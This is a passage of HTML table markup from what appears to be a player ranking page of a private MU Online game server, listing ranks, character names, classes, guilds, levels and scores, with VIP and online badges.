            <td>Slaughterer</td>
            <td>HOLLY1</td>
            <td>400+708</td>
                            <td>200</td>
            <td>2000000000</td>        </tr>
            <tr class="">
            <th scope="row">11</th>
            <td class="name">
                fuwenCM<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>ALLYPVPs</td>
            <td>400+707</td>
                            <td>200</td>
            <td>2000000000</td>        </tr>
            <tr class="">
            <th scope="row">12</th>
            <td class="name">
                Rosenrot            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+707</td>
                            <td>200</td>
            <td>2000000000</td>        </tr>
            <tr class="">
            <th scope="row">13</th>
            <td class="name">
                RuneYes<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>ALLYPabc</td>
            <td>400+703</td>
                            <td>200</td>
            <td>2000000000</td>        </tr>
            <tr class="">
            <th scope="row">14</th>
            <td class="name">
                GozeN            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>2000000000</td>        </tr>
            <tr class="">
            <th scope="row">15</th>
            <td class="name">
                NgaoThien            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+600</td>
                            <td>200</td>
            <td>2000000000</td>        </tr>
            <tr class="">
            <th scope="row">16</th>
            <td class="name">
                joiuda<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>ALLYPVP1</td>
            <td>400+710</td>
                            <td>190</td>
            <td>2000000000</td>        </tr>
            <tr class="">
            <th scope="row">17</th>
            <td class="name">
                MisticaRW<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLY19I</td>
            <td>400+700</td>
                            <td>200</td>
            <td>1945712302</td>        </tr>
            <tr class="">
            <th scope="row">18</th>
            <td class="name">
                leoz<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>HOLLY19K</td>
            <td>400+700</td>
                            <td>200</td>
            <td>1915760065</td>        </tr>
            <tr class="">
            <th scope="row">19</th>
            <td class="name">
                NelioSL            </td>
            <td>Slaughterer</td>
            <td>WANTEDH1</td>
            <td>400+703</td>
                            <td>200</td>
            <td>1911485100</td>        </tr>
            <tr class="">
            <th scope="row">20</th>
            <td class="name">
                iMartin            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>1900401663</td>        </tr>
            <tr class="">
            <th scope="row">21</th>
            <td class="name">
                zScream            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>1853845866</td>        </tr>
            <tr class="">
            <th scope="row">22</th>
            <td class="name">
                Guys            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+413</td>
                            <td>200</td>
            <td>1801017209</td>        </tr>
            <tr class="">
            <th scope="row">23</th>
            <td class="name">
                Peddrita<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>ALLYPVP1</td>
            <td>400+704</td>
                            <td>200</td>
            <td>1789144315</td>        </tr>
            <tr class="">
            <th scope="row">24</th>
            <td class="name">
                LenaSL            </td>
            <td>Slaughterer</td>
            <td>THEBEST</td>
            <td>400+710</td>
                            <td>200</td>
            <td>1788262911</td>        </tr>
            <tr class="">
            <th scope="row">25</th>
            <td class="name">
                GLADIATOM<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Magic Knight</td>
            <td>ANARQUIA</td>
            <td>400+702</td>
                            <td>200</td>
            <td>1761562311</td>        </tr>
            <tr class="">
            <th scope="row">26</th>
            <td class="name">
                Vanguards            </td>
            <td>Soul Wizard</td>
            <td>WANTED</td>
            <td>400+706</td>
                            <td>200</td>
            <td>1749126633</td>        </tr>
            <tr class="">
            <th scope="row">27</th>
            <td class="name">
                TrungHB            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>1737091662</td>        </tr>
            <tr class="">
            <th scope="row">28</th>
            <td class="name">
                Sh4anks            </td>
            <td>Soul Wizard</td>
            <td>CNPJ19I</td>
            <td>400+700</td>
                            <td>200</td>
            <td>1729038967</td>        </tr>
            <tr class="">
            <th scope="row">29</th>
            <td class="name">
                PartyLove<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>ALLYPVPy</td>
            <td>400+707</td>
                            <td>200</td>
            <td>1723344388</td>        </tr>
            <tr class="">
            <th scope="row">30</th>
            <td class="name">
                FracoSM            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>1716088744</td>        </tr>
            <tr class="">
            <th scope="row">31</th>
            <td class="name">
                Kasperiano<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Empire Lord</td>
            <td>CNPJ19B</td>
            <td>400+706</td>
                            <td>200</td>
            <td>1700948200</td>        </tr>
            <tr class="">
            <th scope="row">32</th>
            <td class="name">
                SMpanderas            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+403</td>
                            <td>200</td>
            <td>1665606556</td>        </tr>
            <tr class="">
            <th scope="row">33</th>
            <td class="name">
                TheFriends            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>1652267466</td>        </tr>
            <tr class="">
            <th scope="row">34</th>
            <td class="name">
                RWNoN            </td>
            <td>Rune Wizard</td>
            <td>HOLLY19E</td>
            <td>400+710</td>
                            <td>200</td>
            <td>1633828945</td>        </tr>
            <tr class="">
            <th scope="row">35</th>
            <td class="name">
                JayGatsby            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+484</td>
                            <td>200</td>
            <td>1621802494</td>        </tr>
            <tr class="">
            <th scope="row">36</th>
            <td class="name">
                GagazoDW            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>1620868459</td>        </tr>
            <tr class="">
            <th scope="row">37</th>
            <td class="name">
                ChambeX<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td>HOLLY19B</td>
            <td>400+710</td>
                            <td>200</td>
            <td>1604697077</td>        </tr>
            <tr class="">
            <th scope="row">38</th>
            <td class="name">
                NathaliaS2            </td>
            <td>Noble Elf</td>
            <td>POLICE88</td>
            <td>400+608</td>
                            <td>200</td>
            <td>1535388503</td>        </tr>
            <tr class="">
            <th scope="row">39</th>
            <td class="name">
                Muzylet            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+703</td>
                            <td>200</td>
            <td>1517629787</td>        </tr>
            <tr class="">
            <th scope="row">40</th>
            <td class="name">
                MC35<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>HUNTERVI</td>
            <td>400+700</td>
                            <td>190</td>
            <td>1479610895</td>        </tr>
            <tr class="">
            <th scope="row">41</th>
            <td class="name">
                ARC4NJODL            </td>
            <td>Empire Lord</td>
            <td>WANTED</td>
            <td>400+710</td>
                            <td>200</td>
            <td>1476452453</td>        </tr>
            <tr class="">
            <th scope="row">42</th>
            <td class="name">
                DannyFuok            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+702</td>
                            <td>200</td>
            <td>1469547234</td>        </tr>
            <tr class="">
            <th scope="row">43</th>
            <td class="name">
                puKeShiT            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+703</td>
                            <td>200</td>
            <td>1466391349</td>        </tr>
            <tr class="">
            <th scope="row">44</th>
            <td class="name">
                SchSlayer<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>1457487010</td>        </tr>
            <tr class="">
            <th scope="row">45</th>
            <td class="name">
                shaoshao            </td>
            <td>Dimension Summoner</td>
            <td>ALLYPVPs</td>
            <td>400+708</td>
                            <td>200</td>
            <td>1457403231</td>        </tr>
            <tr class="">
            <th scope="row">46</th>
            <td class="name">
                RominaKD<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLY19A</td>
            <td>400+710</td>
                            <td>200</td>
            <td>1437891953</td>        </tr>
            <tr class="">
            <th scope="row">47</th>
            <td class="name">
                ManoBraum            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>1430790658</td>        </tr>
            <tr class="">
            <th scope="row">48</th>
            <td class="name">
                AriZSL            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>1420210936</td>        </tr>
            <tr class="">
            <th scope="row">49</th>
            <td class="name">
                DarkWingSL<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td>HOLLY19I</td>
            <td>400+700</td>
                            <td>200</td>
            <td>1414721845</td>        </tr>
            <tr class="">
            <th scope="row">50</th>
            <td class="name">
                KeGhienMU<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+645</td>
                            <td>200</td>
            <td>1409104821</td>        </tr>
            <tr class="">
            <th scope="row">51</th>
            <td class="name">
                TchimSL<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td>ALLYARKA</td>
            <td>400+701</td>
                            <td>200</td>
            <td>1403547680</td>        </tr>
            <tr class="">
            <th scope="row">52</th>
            <td class="name">
                Bloomy<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>HOLLY19N</td>
            <td>400+707</td>
                            <td>200</td>
            <td>1390486504</td>        </tr>
            <tr class="">
            <th scope="row">53</th>
            <td class="name">
                xYamileth<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>1354373525</td>        </tr>
            <tr class="">
            <th scope="row">54</th>
            <td class="name">
                Madafak            </td>
            <td>Soul Wizard</td>
            <td>CNPJ19X</td>
            <td>400+700</td>
                            <td>200</td>
            <td>1353020245</td>        </tr>
            <tr class="">
            <th scope="row">55</th>
            <td class="name">
                Acetyl            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+674</td>
                            <td>200</td>
            <td>1337286382</td>        </tr>
            <tr class="">
            <th scope="row">56</th>
            <td class="name">
                IronClad            </td>
            <td>Rune Wizard</td>
            <td>HOLLY19C</td>
            <td>400+704</td>
                            <td>200</td>
            <td>1318058630</td>        </tr>
            <tr class="">
            <th scope="row">57</th>
            <td class="name">
                lvaNIAX<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+705</td>
                            <td>200</td>
            <td>1297194978</td>        </tr>
            <tr class="">
            <th scope="row">58</th>
            <td class="name">
                Sparkye            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+701</td>
                            <td>200</td>
            <td>1295019473</td>        </tr>
            <tr class="">
            <th scope="row">59</th>
            <td class="name">
                DevilWIZ<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLY19J</td>
            <td>400+702</td>
                            <td>200</td>
            <td>1294953253</td>        </tr>
            <tr class="">
            <th scope="row">60</th>
            <td class="name">
                ManixRW<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>CNPJ19A</td>
            <td>400+701</td>
                            <td>200</td>
            <td>1294292860</td>        </tr>
            <tr class="">
            <th scope="row">61</th>
            <td class="name">
                o0Slayer0o<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Magic Knight</td>
            <td>HOLLY19C</td>
            <td>400+700</td>
                            <td>200</td>
            <td>1293767750</td>        </tr>
            <tr class="">
            <th scope="row">62</th>
            <td class="name">
                FauCoNnNRW            </td>
            <td>Rune Wizard</td>
            <td>CNPJ19T</td>
            <td>400+700</td>
                            <td>200</td>
            <td>1280681173</td>        </tr>
            <tr class="">
            <th scope="row">63</th>
            <td class="name">
                AlexRW001<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Rune Wizard</td>
            <td>FULLRAGE</td>
            <td>400+702</td>
                            <td>200</td>
            <td>1264401918</td>        </tr>
            <tr class="">
            <th scope="row">64</th>
            <td class="name">
                MrHyde<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLY19B</td>
            <td>400+710</td>
                            <td>200</td>
            <td>1249577094</td>        </tr>
            <tr class="">
            <th scope="row">65</th>
            <td class="name">
                prozxroRW<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>1249255962</td>        </tr>
            <tr class="">
            <th scope="row">66</th>
            <td class="name">
                Awswz            </td>
            <td>Soul Wizard</td>
            <td>CHNNB</td>
            <td>400+705</td>
                            <td>200</td>
            <td>1246933133</td>        </tr>
            <tr class="">
            <th scope="row">67</th>
            <td class="name">
                LoRdHeL            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+606</td>
                            <td>200</td>
            <td>1240887986</td>        </tr>
            <tr class="">
            <th scope="row">68</th>
            <td class="name">
                SLAYERPROO            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>1223690904</td>        </tr>
            <tr class="">
            <th scope="row">69</th>
            <td class="name">
                IzoRUNE            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+702</td>
                            <td>190</td>
            <td>1219394645</td>        </tr>
            <tr class="">
            <th scope="row">70</th>
            <td class="name">
                Macedinn<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>HOLLY19G</td>
            <td>400+702</td>
                            <td>200</td>
            <td>1212847246</td>        </tr>
            <tr class="">
            <th scope="row">71</th>
            <td class="name">
                GuiKnK            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+547</td>
                            <td>200</td>
            <td>1211605666</td>        </tr>
            <tr class="">
            <th scope="row">72</th>
            <td class="name">
                Yasuo1v9            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>1207630547</td>        </tr>
            <tr class="">
            <th scope="row">73</th>
            <td class="name">
                Nino08            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+534</td>
                            <td>200</td>
            <td>1201910730</td>        </tr>
            <tr class="">
            <th scope="row">74</th>
            <td class="name">
                Wizardly            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+699</td>
                            <td>200</td>
            <td>1189911666</td>        </tr>
            <tr class="">
            <th scope="row">75</th>
            <td class="name">
                xZaCkRW<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+704</td>
                            <td>200</td>
            <td>1187505112</td>        </tr>
            <tr class="">
            <th scope="row">76</th>
            <td class="name">
                R4deon<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>HOLLY19E</td>
            <td>400+710</td>
                            <td>200</td>
            <td>1173257745</td>        </tr>
            <tr class="">
            <th scope="row">77</th>
            <td class="name">
                kurusawa<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLYPH</td>
            <td>400+701</td>
                            <td>200</td>
            <td>1169812098</td>        </tr>
            <tr class="">
            <th scope="row">78</th>
            <td class="name">
                Armes<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>HOLLYST</td>
            <td>400+650</td>
                            <td>200</td>
            <td>1167154742</td>        </tr>
            <tr class="">
            <th scope="row">79</th>
            <td class="name">
                mareLo            </td>
            <td>Soul Wizard</td>
            <td>LorDs</td>
            <td>400+400</td>
                            <td>200</td>
            <td>1166219100</td>        </tr>
            <tr class="">
            <th scope="row">80</th>
            <td class="name">
                DevilPenis<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>ALLYCHNq</td>
            <td>400+704</td>
                            <td>190</td>
            <td>1166113474</td>        </tr>
            <tr class="">
            <th scope="row">81</th>
            <td class="name">
                TREMENDA0<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Soul Wizard</td>
            <td>CNPJ19Y</td>
            <td>400+667</td>
                            <td>200</td>
            <td>1161493358</td>        </tr>
            <tr class="">
            <th scope="row">82</th>
            <td class="name">
                Magoleend            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>1155539980</td>        </tr>
            <tr class="">
            <th scope="row">83</th>
            <td class="name">
                AEINSTEIN            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+550</td>
                            <td>200</td>
            <td>1153799684</td>        </tr>
            <tr class="">
            <th scope="row">84</th>
            <td class="name">
                Fiestyy<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>CHNNB</td>
            <td>400+710</td>
                            <td>200</td>
            <td>1139417351</td>        </tr>
            <tr class="">
            <th scope="row">85</th>
            <td class="name">
                NINAVN            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>1138678268</td>        </tr>
            <tr class="">
            <th scope="row">86</th>
            <td class="name">
                Wolverine<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+630</td>
                            <td>200</td>
            <td>1131287253</td>        </tr>
            <tr class="">
            <th scope="row">87</th>
            <td class="name">
                FauCoNnNSY<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+701</td>
                            <td>200</td>
            <td>1128772501</td>        </tr>
            <tr class="">
            <th scope="row">88</th>
            <td class="name">
                ITAMI<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>HOLLY19G</td>
            <td>400+710</td>
                            <td>200</td>
            <td>1124212025</td>        </tr>
            <tr class="">
            <th scope="row">89</th>
            <td class="name">
                xCleanx<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>HOLLY19Q</td>
            <td>400+700</td>
                            <td>200</td>
            <td>1122414770</td>        </tr>
            <tr class="">
            <th scope="row">90</th>
            <td class="name">
                wiLLSL<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>ALLYPVPu</td>
            <td>400+710</td>
                            <td>200</td>
            <td>1120264916</td>        </tr>
            <tr class="">
            <th scope="row">91</th>
            <td class="name">
                BlueLabelx<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Dimension Summoner</td>
            <td>MERCY</td>
            <td>400+698</td>
                            <td>200</td>
            <td>1117409503</td>        </tr>
            <tr class="">
            <th scope="row">92</th>
            <td class="name">
                MlemMlem<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>HUNTERVN</td>
            <td>400+700</td>
                            <td>200</td>
            <td>1114868868</td>        </tr>
            <tr class="">
            <th scope="row">93</th>
            <td class="name">
                SrKaplan            </td>
            <td>Soul Wizard</td>
            <td>HOLLY19D</td>
            <td>400+701</td>
                            <td>200</td>
            <td>1112124573</td>        </tr>
            <tr class="">
            <th scope="row">94</th>
            <td class="name">
                MGrrr            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+661</td>
                            <td>200</td>
            <td>1111892054</td>        </tr>
            <tr class="">
            <th scope="row">95</th>
            <td class="name">
                CaarLSL            </td>
            <td>Slaughterer</td>
            <td>THBEST</td>
            <td>400+703</td>
                            <td>200</td>
            <td>1111125225</td>        </tr>
            <tr class="">
            <th scope="row">96</th>
            <td class="name">
                Dekaroa<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+701</td>
                            <td>200</td>
            <td>1104782238</td>        </tr>
            <tr class="">
            <th scope="row">97</th>
            <td class="name">
                BallBallS2<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+710</td>
                            <td>200</td>
            <td>1103036500</td>        </tr>
            <tr class="">
            <th scope="row">98</th>
            <td class="name">
                M4DERA<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td>THEBEST</td>
            <td>400+710</td>
                            <td>200</td>
            <td>1099453461</td>        </tr>
            <tr class="">
            <th scope="row">99</th>
            <td class="name">
                NonPK            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+697</td>
                            <td>200</td>
            <td>1095178557</td>        </tr>
            <tr class="">
            <th scope="row">100</th>
            <td class="name">
                Hall0WeeN            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+650</td>
                            <td>200</td>
            <td>1093396734</td>        </tr>
            <tr class="">
            <th scope="row">101</th>
            <td class="name">
                RedEyesQQ<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+704</td>
                            <td>200</td>
            <td>1092020481</td>        </tr>
            <tr class="">
            <th scope="row">102</th>
            <td class="name">
                ChimCucCu            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+663</td>
                            <td>200</td>
            <td>1089705866</td>        </tr>
            <tr class="">
            <th scope="row">103</th>
            <td class="name">
                SMHeaD<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>HOLLY19C</td>
            <td>400+710</td>
                            <td>200</td>
            <td>1088334580</td>        </tr>
            <tr class="">
            <th scope="row">104</th>
            <td class="name">
                JProudstar            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>1088318060</td>        </tr>
            <tr class="">
            <th scope="row">105</th>
            <td class="name">
                MiXuDu            </td>
            <td>Soul Wizard</td>
            <td>POLlCE19</td>
            <td>400+657</td>
                            <td>200</td>
            <td>1079736370</td>        </tr>
            <tr class="">
            <th scope="row">106</th>
            <td class="name">
                l3lizzarD            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+650</td>
                            <td>200</td>
            <td>1079676074</td>        </tr>
            <tr class="">
            <th scope="row">107</th>
            <td class="name">
                ButtinaTJF            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+701</td>
                            <td>200</td>
            <td>1078088480</td>        </tr>
            <tr class="">
            <th scope="row">108</th>
            <td class="name">
                IPDK            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+707</td>
                            <td>200</td>
            <td>1064461082</td>        </tr>
            <tr class="">
            <th scope="row">109</th>
            <td class="name">
                AsTarothX<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>1051493672</td>        </tr>
            <tr class="">
            <th scope="row">110</th>
            <td class="name">
                Dhara<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>1045537034</td>        </tr>
            <tr class="">
            <th scope="row">111</th>
            <td class="name">
                Braick<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Soul Wizard</td>
            <td>HOLLY19H</td>
            <td>400+701</td>
                            <td>200</td>
            <td>1042585102</td>        </tr>
            <tr class="">
            <th scope="row">112</th>
            <td class="name">
                Godofredo            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+408</td>
                            <td>200</td>
            <td>1041002244</td>        </tr>
            <tr class="">
            <th scope="row">113</th>
            <td class="name">
                ChikushoDo            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+699</td>
                            <td>200</td>
            <td>1040695638</td>        </tr>
            <tr class="">
            <th scope="row">114</th>
            <td class="name">
                Grux            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+701</td>
                            <td>200</td>
            <td>1038237597</td>        </tr>
            <tr class="">
            <th scope="row">115</th>
            <td class="name">
                GauBeo86<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+697</td>
                            <td>200</td>
            <td>1038146291</td>        </tr>
            <tr class="">
            <th scope="row">116</th>
            <td class="name">
                Chaft<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>OzBR</td>
            <td>400+649</td>
                            <td>200</td>
            <td>1038097481</td>        </tr>
            <tr class="">
            <th scope="row">117</th>
            <td class="name">
                TuaMae            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>1038027351</td>        </tr>
            <tr class="">
            <th scope="row">118</th>
            <td class="name">
                nEwPOETRY<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>HOLLY19G</td>
            <td>400+710</td>
                            <td>200</td>
            <td>1034783851</td>        </tr>
            <tr class="">
            <th scope="row">119</th>
            <td class="name">
                DarkSmokeW            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+703</td>
                            <td>200</td>
            <td>1023362306</td>        </tr>
            <tr class="">
            <th scope="row">120</th>
            <td class="name">
                MegaC3<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+640</td>
                            <td>200</td>
            <td>1021060643</td>        </tr>
            <tr class="">
            <th scope="row">121</th>
            <td class="name">
                oTMTo            </td>
            <td>Magic Knight</td>
            <td>HOLLYF1</td>
            <td>400+700</td>
                            <td>200</td>
            <td>1021036883</td>        </tr>
            <tr class="">
            <th scope="row">122</th>
            <td class="name">
                Demolerdor<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Empire Lord</td>
            <td>MuPvPt</td>
            <td>400+685</td>
                            <td>200</td>
            <td>1020944867</td>        </tr>
            <tr class="">
            <th scope="row">123</th>
            <td class="name">
                iZYNi            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+697</td>
                            <td>200</td>
            <td>1012581121</td>        </tr>
            <tr class="">
            <th scope="row">124</th>
            <td class="name">
                BoneWiz4rd            </td>
            <td>Soul Wizard</td>
            <td>SouLFodA</td>
            <td>400+700</td>
                            <td>200</td>
            <td>1006968267</td>        </tr>
            <tr class="">
            <th scope="row">125</th>
            <td class="name">
                CrYpToGirL            </td>
            <td>Slaughterer</td>
            <td>MARGINAL</td>
            <td>400+702</td>
                            <td>200</td>
            <td>1000484397</td>        </tr>
            <tr class="">
            <th scope="row">126</th>
            <td class="name">
